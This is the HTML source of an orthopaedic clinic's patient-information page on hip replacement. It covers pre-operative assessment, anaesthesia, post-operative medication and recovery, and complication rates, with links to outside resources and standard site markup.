										<img width="839" height="1024" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-839x1024.png" class="attachment-large size-large" alt="" srcset="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-839x1024.png 839w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-246x300.png 246w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-768x937.png 768w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-418x510.png 418w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-600x732.png 600w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-400x488.png 400w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-900x1099.png 900w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-553x675.png 553w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-885x1080.png 885w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1-558x0.png 558w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/02/tritanium-revision-1.png 1224w" sizes="(max-width: 839px) 100vw, 839px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-032c324 elementor-widget elementor-widget-spacer" data-id="032c324" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-906d50a elementor-widget elementor-widget-text-editor" data-id="906d50a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><a name="howlong"></a></p><p>The final consideration in your hip replacement will be the articulation between the new ball and socket. The balls can be made from metal or ceramic and the sockets can be made from metal, ceramic or plastic. We do not perform hip replacements using metal on metal bearings.</p><p>The choice of bearing surfaces will be discussed at your consultation.</p><p>Further Information on the prostheses discussed above which we use for your hip replacement can be found in the links below:</p><p><a href="https://patients.stryker.co.uk">https://patients.stryker.co.uk</a></p><p><strong><a href="http://www.depuy.com/patients-and-caregivers">www.depuy.com/patients-and-caregivers</a></strong></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4982562 elementor-widget elementor-widget-spacer" data-id="4982562" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b445904 elementor-widget elementor-widget-text-editor" data-id="b445904" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2>Preparing for Joint Replacement Surgery </h2><p>If you are considering having joint replacement surgery this is a useful aid to help you understand the risks and benefits of joint replacement surgery. </p><p><a href="https://jointcalc.shef.ac.uk/">https://jointcalc.shef.ac.uk/</a></p><p>Further information and patient experiences of using the aid can be found at </p><p><a href="https://www.njrcentre.org.uk/njrcentre/Patients/Patient-Decision-Support-Tool">https://www.njrcentre.org.uk/njrcentre/Patients/Patient-Decision-Support-Tool</a></p><p>Undertaking exercises prior to your surgery has benefits and can help to make your surgery more successful. A useful video produced by the American Association of Hip and Knee Surgeons can be found here</p><p><blockquote class="wp-embedded-content" data-secret="HLzxbigO1V"><a href="https://hipknee.aahks.org/preparing-for-joint-replacement-surgery-at-home-exercises/">Preparing for Joint Replacement Surgery: At-Home Exercises</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Preparing for Joint Replacement Surgery: At-Home Exercises&#8221; &#8212; Hip and Knee Care" src="https://hipknee.aahks.org/preparing-for-joint-replacement-surgery-at-home-exercises/embed/#?secret=HLzxbigO1V" data-secret="HLzxbigO1V" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aff84a3 elementor-widget elementor-widget-spacer" data-id="aff84a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e78f498 elementor-widget elementor-widget-text-editor" data-id="e78f498" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">Procedure for Hip Replacement Surgery</h2><p>Once it is decided you need a hip replacement, prior to the actual surgery there are a number of things that take place to ensure that the operation proceeds as smoothly as possible and that you are well prepared following discharge from hospital back home with your new hip replacement.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3fd4092 elementor-widget elementor-widget-spacer" data-id="3fd4092" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e07399a elementor-widget elementor-widget-text-editor" data-id="e07399a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">Pre-operative assessment</h2><p>Prior to the surgery you will attend a preoperative assessment clinic. This is to ensure you are fit enough to undergo the surgery. You will be asked questions regarding your general health and current medications that you take by a specialist nurse and/or anaesthetist. Following this your blood pressure will be checked and your heart and chest will be examined.</p><p>A blood sample will be taken as well as a urine specimen. A special examination of the heart known as an ECG will also be performed. Additionally a chest X-ray may be performed.</p><p>You will also be seen by a physiotherapist and occupational therapist. This is an ideal opportunity to ask questions about any concerns that you may have about getting around at home following your discharge home. Such concerns commonly include asking about rearranging your furniture to enable you to get about your house more easily after the surgery, removing any rugs/mats which could pose a risk to you slipping/falling, moving items so that they are within easy reach and avoiding you having to bend down/reach up.</p><p>The occupational therapist may arrange for specialist equipment to be available to help you at home following discharge. This may include installation of such items as:</p><p>Stair rails, raised toilet seats, shower chair and the provision of assistant devices such as a long handled shoe horn, or long handled grabbing tool to avoid bending over.</p><p>You will also be assessed for your consent to allow your personal details to be held by the National Joint Registry. This is voluntary but extremely useful. The details of all prosthetic hip, knee, shoulder, elbow, and ankle implants which are implanted are submitted to the NJR and submitting your details allows us to track and monitor the outcomes of these. More information can be found here: <a href="https://www.njrcentre.org.uk/njrcentre/Patients">https://www.njrcentre.org.uk/njrcentre/Patients</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36232be elementor-widget elementor-widget-spacer" data-id="36232be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-37a7bf8 elementor-widget elementor-widget-text-editor" data-id="37a7bf8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">Day of surgery</h2>
<p>You will be provided with a carbohydrate drink to take the evening before and six hours before your planned surgery.</p>
<p>You are usually admitted on the day of your operation. Your surgeon and anaesthetist will see you prior to your operation and answer any last minute questions/concerns you may have. Prior to going to the operating theatre you will receive Gabapentin and Oxycontin (pain relieving medication).</p>
<p>The anaesthetic we prefer to use for your surgery is that of spinal regional anaesthesia. This has been shown to reduce the amount of blood loss during surgery and possibly reduce the complications from blood clots following your surgery. It also avoids the insertion of a tube into your throat which is required with a general anaesthetic. This can give you a sore throat for a few days following surgery. Nausea, drowsiness and headaches which are common problems with general anaesthesia are also avoided.</p>
<p>The spinal anaesthesia involves injecting a small amount of anaesthetic into the fluid surrounding the spinal cord in the lower back. This induces a short acting loss of sensation (numbness) in your lower limbs which allows the operation to take place pain free. The feeling returns to your legs after a few hours, after the operation has been completed.</p>
<p>This process is undertaken in the anaesthetic room and then you are then moved to the operating room next door. Sedative medication is also administered at this time if needed.</p>
<p>The anaesthetic will be discussed preoperatively with your anaesthetist. If there are any contraindications to undergoing a spinal anaesthetic then you will be offered a general anaesthetic.</p>
<p>Antibiotics to reduce the risk of infection and a drug to reduce post operative bleeding (Tranexamic acid) are given prior to surgery starting.</p>
<p>The surgery itself is undertaken in a specially designed operating theatre to reduce the risk of infection. This is known as a laminar air flow theatre.</p>
<p>You will be placed on your side on the operating table and held there with specially designed supports placed on your back and front of your pelvis. Your skin is then shaved if necessary and disinfected prior to surgery, again to reduce the risk of infection.</p>
<p>At the end of the operation local anaesthetic is injected into the tissues around the hip joint, to reduce post operative pain.</p>
<p>A routine hip replacement is usually performed in 1-1 ½ hours. You will spend some time in the theatre recovery room prior to being transferred back to the ward. The whole process of leaving and returning to your ward usually is about three hours.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-680d03a elementor-widget elementor-widget-spacer" data-id="680d03a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f32e904 elementor-widget elementor-widget-text-editor" data-id="f32e904" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">Post operative care</h2><p>Usually the day after your operation, sometimes the same day, you will start your rehabilitation by getting up out of bed and walking with the help of the physiotherapist. Following the hip replacement you are normally able to put all of your weight through your new hip. If there is any reason why you can’t, your surgeon will indicate this and explain why.</p><p>Initially you may need the use of a special walking frame (a zimmer frame) but should quickly progress to using walking sticks.</p><p>Blood tests will be taken following your surgery and you will have an X-ray taken of your new hip replacement.</p><p>Blood thinning injections will be given into your stomach whilst you are in hospital to reduce the risk of you developing a blood clot in your veins. When you are discharged you will be given some tablets called Rivaroxaban which you will need to take daily up to five weeks following your surgery to continue to reduce your risk of developing a blood clot. You will also be provided with some special stockings to wear which are also designed to reduce this risk.</p><p>Analgesic medication is provided to reduce the postoperative discomfort and ensure you are able to undertake the required physical therapy to ensure a rapid return to normal mobility.</p><p>The majority of our patients are discharged within four days of their surgery. It is usual to be discharged when you can walk safely with two walking sticks including going up and down a flight of stairs.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33220c2 elementor-widget elementor-widget-spacer" data-id="33220c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14d7d7a elementor-widget elementor-widget-text-editor" data-id="14d7d7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">What can I expect after my Hip Replacement?</h2><p>Once at home following discharge from hospital you should keep your wound dry until your stitches/skin clips have been removed. These will usually be removed about ten days following your surgery.</p><p>If any redness develops around your scar, or it continues to leak fluid, you should either consult your GP or your surgeon for advice.</p><p>Following your hip replacement, you should expect a reasonably quick return to your lifestyle and activities without the pain and aching that you experienced prior to the hip replacement. Specific concerns commonly include the following</p><p><strong>When can I sleep on my side/stomach?</strong></p><p>We usually advise you to sleep on your back for the first four weeks following your surgery. Following this period sleeping positions are unrestricted.</p><p><strong>When can I get in a car and when can I drive?</strong></p><p>Following your hip replacement you can sit in a car when you are discharged from hospital. We recommend however that you avoid travelling in cars with low fitting seats for at least four weeks following your surgery.</p><p>We advocate avoiding driving until four weeks after your surgery. You need to ensure that you can perform an emergency stop and hold your foot on the brake (and clutch) for at least 10 seconds.</p><p><strong>When can I cross my legs or bend down at the waist?</strong></p><p>You should avoid crossing your legs or bending down at the waist for the first four weeks following your surgery</p><p><strong>When can I have sexual intercourse</strong></p><p>Sexual activities can usually be resumed within four weeks after your surgery. Any concerns with this should be discussed with your treating surgeon. More useful information can be found here <a href="https://hipknee.aahks.org/a-guide-to-returning-to-sexual-activity-following-total-hip-and-knee-replacement/">https://hipknee.aahks.org/a-guide-to-returning-to-sexual-activity-following-total-hip-and-knee-replacement/</a></p><p><strong>When can I resume sporting activities, dancing or gardening?</strong></p><p>This depends upon the sporting activity in question. Swimming can be resumed once the wound is healed, as can activities such as walking, golf and dancing.</p><p>Gardening activities that avoid bending at the waist can be resumed once the wound has healed. You should avoid bending down as mentioned above for four weeks following your surgery.</p><p>Activities that involve impact stresses on the joint such as jumping, jogging and contact sports should be avoided following your hip replacement.</p><p><strong>Airport Security </strong></p><p>We commonly get asked about whether your new hip implant will set off the detectors at the airport. The American Association of Hip and Knee Surgeons have produced a useful video which can be found here <a href="https://www.youtube.com/watch?v=7hagY2S9l3k&amp;feature=emb_logo">https://www.youtube.com/watch?v=7hagY2S9l3k&amp;feature=emb_logo</a></p><p>Further information can be found in the link below:</p><p><a href="http://orthoinfo.aaos.org/topic.cfm?topic=A00356">http://orthoinfo.aaos.org/topic.cfm?topic=A00356</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-879c2e2 elementor-widget elementor-widget-spacer" data-id="879c2e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-353d851 elementor-widget elementor-widget-text-editor" data-id="353d851" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">What are the risks?</h2><p class="northampton-orthopaedic-surgery mrgl">Hip replacement surgery is a major operation. Complications albeit rare can occur. You should be aware of these risks prior to consenting for your operation. The statistics quoted are national figures.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-066fb71 elementor-widget elementor-widget-spacer" data-id="066fb71" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-842ed45 elementor-widget elementor-widget-text-editor" data-id="842ed45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">General complications related to surgery</h2><p class="northampton-orthopaedic-surgery mrgl25">Deep vein thrombosis (about 3%): This is a blood clot in the deep veins of the legs, and/or thighs.  Rarely part of this blood clot can dislodge and travel to and become lodged in the lungs causing a pulmonary embolism (less than 1%) This is a serious and potentially fatal condition.</p><p class="northampton-orthopaedic-surgery mrgl25">We try and reduce this risk by using special equipment during your operation to regularly and intermittently gently squeeze the calf muscles of your other leg. This is known as a flowtron gaiter. Post operatively you will receive blood thinning medication, and will be given TED stockings to wear.</p><p class="northampton-orthopaedic-surgery mrgl25">Urinary problems. Occasionally you will have problems urinating after surgery. This may necessitate insertion of a temporary urinary catheter, which is usually removed when you are up and fully mobile – usually a few days at most.</p><p class="northampton-orthopaedic-surgery mrgl25">Nausea, loss of appetite and constipation. These are common after surgery. They usually resolve after two or three days. Stool softeners may be prescribed if you develop constipation.</p><p class="northampton-orthopaedic-surgery mrgl25">Cardiorespiratory complications such as a heart attack, stroke or chest infection (less than 1%) Prior to your surgery your fitness to undertake the hip surgery will be assessed to try and reduce this risk.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-741a079 elementor-widget elementor-widget-spacer" data-id="741a079" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c3bf3fb elementor-widget elementor-widget-text-editor" data-id="c3bf3fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 class="northampton-orthopaedic-surgery-h2">Complications due to hip surgery</h2><p class="northampton-orthopaedic-surgery mrgl25">Dislocation (less than 1%): The ball can dislocate from the socket. The highest chance of this happening is in the first six weeks following your operation until all of the tissues around the hip joint have healed. Your physiotherapist will guide you on how to reduce this risk following your operation.</p><p class="northampton-orthopaedic-surgery mrgl25">Deep Infection (less than 0.1%) Following your operation occasionally the wound can leak some fluid. This usually settles after a few days. A superficial infection can occur which usually responds to oral antibiotics. Infection however can sometimes occur deep in the hip joint itself around your new hip prosthesis. This may occur at any time after your operation, sometimes many months or years after your operation. If this deep infection does not respond to antibiotics there is a risk that you will need to undergo a further operation to replace this infected hip.</p><p class="northampton-orthopaedic-surgery mrgl25">Nerve injury. This is very rare (less than 1 in 1000). It may result in foot weakness (foot drop) necessitating the use of a special splint.</p><p class="northampton-orthopaedic-surgery mrgl25">Leg length difference. Sometimes the surgery will result in a slight difference in your leg lengths. This can be disabling and require the use of an insert in your shoe to equal your leg lengths out. We minimise this risk and carefully check your leg lengths intraoperatively.</p><p class="northampton-orthopaedic-surgery mrgl25">Fracture of the thigh or pelvis. (less than 1%): This rare complication can ne treated during the operation but may require you to walk using crutches for several weeks after the operation to allow the fracture time to heal.</p><p class="northampton-orthopaedic-surgery mrgl25">Ankle swelling. This is very common and usually takes several months to resolve. Squeaking. Audible noises following a hip replacement have a prevalence which ranges from 0.66% to 7.0% in published articles. The audible noise usually develops more than a year after surgery. There are multiple factors associated with this.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df2e533 elementor-widget elementor-widget-spacer" data-id="df2e533" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbc4944 elementor-widget elementor-widget-alert" data-id="fbc4944" data-element_type="widget" data-widget_type="alert.default">
				<div class="elementor-widget-container">
					<div class="elementor-alert elementor-alert-success" role="alert">
			<span class="elementor-alert-title">Further Information</span>
							<span class="elementor-alert-description">American Academy of Orthopaedic Surgeons. Provides useful information about arthritis, preparing for hip replacement, hip implants and postoperative care
</br><a href="http://orthoinfo.aaos.org/menus/arthroplasty.cfm">http://orthoinfo.aaos.org/menus/arthroplasty.cfm</a>
</br></br>
The National Joint Registry. This produces an annual report on the performance of hip prostheses which are used in the UK :
</br><a href="http://www.njrcentre.org.uk">www.njrcentre.org.uk</a>
</br></br>
The British Medical Journal. This produces provides patient information leaflets
</br><a href="http://www.besttreatments.bmj.com">www.besttreatments.bmj.com</a>
</br></br>
Arthritis Research UK. Information about hip replacement and about arthritis.
</br><a href="http://www.arthritisresearchuk.org/">www.arthritisresearchuk.org/</a>
</br></br>
The British Hip Society. This site contains a useful information sheet about your hip replacement.</br><a href="http://www.britishhipsociety.com/pdfs/BHS%20Hip%20Replacement%20Info%20Booklet.pdf">http://www.britishhipsociety.com/pdfs/BHS%20Hip%20Replacement%20Info%20Booklet.pdf</a></span>
								</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6cctsn2 elementor-column elementor-col-33 elementor-top-column" data-id="6cctsn2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-374m93a invert elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="374m93a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-51reriq elementor-column elementor-col-100 elementor-inner-column" data-id="51reriq" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-uts5tm9 elementor-widget elementor-widget-heading" data-id="uts5tm9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Get News & Updates </h3>		</div>
				</div>
				<div class="elementor-element elementor-element-de48u33 elementor-widget elementor-widget-text-editor" data-id="de48u33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Stay in the loop with Northampton Orthopaedics with our latest news, events and advice.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ldprsqe elementor-widget elementor-widget-contact-form-7" data-id="ldprsqe" data-element_type="widget" data-widget_type="contact-form-7.default">
				<div class="elementor-widget-container">
			<div class="elementor-contact-form-7 jet-elements"><div role="form" class="wpcf7" id="wpcf7-f6430-p8133-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/hip-replacement/#wpcf7-f6430-p8133-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6430" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6430-p8133-o1" />
<input type="hidden" name="_wpcf7_container_post" value="8133" />
</div>
<div class="row box-input">
<p class="col-xs-12">
      <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" /></span></p>
<p class="col-xs-12">
      <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" /></span></p>
<div class="col-xs-12">
      <input type="submit" value="Sign up" class="wpcf7-form-control wpcf7-submit" />
   </div>
</div>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-5ba7215 elementor-widget elementor-widget-spacer" data-id="5ba7215" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-element elementor-element-lq8x8k7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="lq8x8k7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-ifdvcak elementor-column elementor-col-100 elementor-inner-column" data-id="ifdvcak" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-eq2pken elementor-widget elementor-widget-heading" data-id="eq2pken" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">What Patients Say</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2lw4q9k elementor-widget elementor-widget-testimonial" data-id="2lw4q9k" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper elementor-testimonial-text-align-left">
							<div class="elementor-testimonial-content">Just a few lines to day thank you.  I can’t believe the pain relief I have after my hip operation; I have no problem in getting around anymore.  Once again, thank you for giving me a better quality of life.</div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img width="87" height="85" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/12/northampton-surgery-patient-02.jpg" class="attachment-full size-full" alt="Northampton Orthopaedics Surgery Patient" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">A. J</div>
																						<div class="elementor-testimonial-job">Total Hip Replacement</div>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
					</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				
<div class="footer-area-wrap invert">
	<div class="footer-container_wrap container">
		<section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="beclinic_widget_about-1" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget-about">
<div class="widget-about__logo">
	<a class="widget-about__logo-link" href="https://www.northamptonorthopaedics.co.uk/">
		<img class="widget-about__logo-img" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/08/northampton-orthopaedics-logo-white.png" alt="Northampton Orthopaedics">
	</a>
</div>
<div class="widget-about__tagline"></div>
<div class="widget-about__content"></div>
</aside><aside id="nav_menu-2" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_nav_menu"><h6 class="widget-title">Treatments</h6><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-7968" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7968"><a href="/hip-replacement/" aria-current="page">Hip Surgery</a></li>
<li id="menu-item-7969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7969"><a href="/knee-treatments/">Knee Surgery</a></li>
</ul></div></aside><aside id="text-2" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_text"><h6 class="widget-title">Our Clinic</h6>			<div class="textwidget"><p>Northampton Orthopaedics<br />
BMI Three Shires Hospital, Northampton, NN1 5DR</p>
<p>0800 7720 620</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="nav_menu-3" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_nav_menu"><h6 class="widget-title">Quick Links</h6><div class="menu-specialists-container"><ul id="menu-specialists" class="menu"><li id="menu-item-7971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7971"><a href="/team/jon-campion/">Jon Campion</a></li>
<li id="menu-item-7972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7972"><a href="/team/gary-mundy/">Gary Mundy</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8236"><a href="https://www.northamptonorthopaedics.co.uk/faqs/">FAQs</a></li>
<li id="menu-item-8237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8237"><a href="https://www.northamptonorthopaedics.co.uk/contact/">Contact Us</a></li>
</ul></div></aside></section>	</div>
</div>
		<div class="footer-container invert">
	<div class="site-info container">
		<div class="contact-block contact-block--footer"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-home"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Three Shires Hospital, Northampton, NN1 5DR</span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-envelope-o"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:info@northamptonorthopaedics.co.uk">info@northamptonorthopaedics.co.uk</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-phone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:0800 7720 620">0800 7720 620</a></span></div></div></div></div><div class="social-list social-list--footer social-list--icon"><ul id="social-list-2" class="social-list__items inline-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5348"><a href="https://uk.linkedin.com/in/jon-campion-a2824270"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://www.facebook.com/northamptonorthopaedics.co.uk/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div><nav id="footer-navigation" class="footer-menu" role="navigation"><ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://www.northamptonorthopaedics.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul></nav><!-- #footer-navigation --><div class="footer-copyright">© 2026 Northampton Orthopaedics. All rights reserved.<br /><br />Northampton Ortho Limited<br />
Registered Office: c/o Sandison Easson &amp; Co, Rex Buildings, Wilmslow, Cheshire, SK9 1HY
<br />Company Number: 11830161- Registered in England and Wales</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

					<script type="text/x-template" id="mobile-menu-item-template"><div
	:id="`jet-menu-item-${ itemDataObject.itemId }`"
	:class="itemClasses"
	v-on:click="itemSubHandler"
>
	<a
		class="mobile-link"
		:class="depthClass"
		:href="itemDataObject.url"
	>
		<div class="jet-menu-item-wrapper">
			<span
				class="jet-menu-icon"
				v-if="isIconVisible"
				v-html="itemIconHtml"
			></span>
			<span class="jet-menu-name">
				<span
					class="jet-menu-label"
					v-html="itemDataObject.name"
				></span>
				<small
					class="jet-menu-desc"
					v-if="isDescVisible"
					v-html="itemDataObject.description"
				></small>
			</span>
			<small
				class="jet-menu-badge"
				v-if="isBadgeVisible"
			>
				<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
			</small>
		</div>
	</a>
	<span
		class="jet-dropdown-arrow"
		v-if="isSub && !templateLoadStatus"
		v-html="dropdownIconHtml"
		v-on:click="maskerSubHandler"
	>
	</span>
	<div
		class="jet-mobile-menu__template-loader"
		v-if="templateLoadStatus"
	>
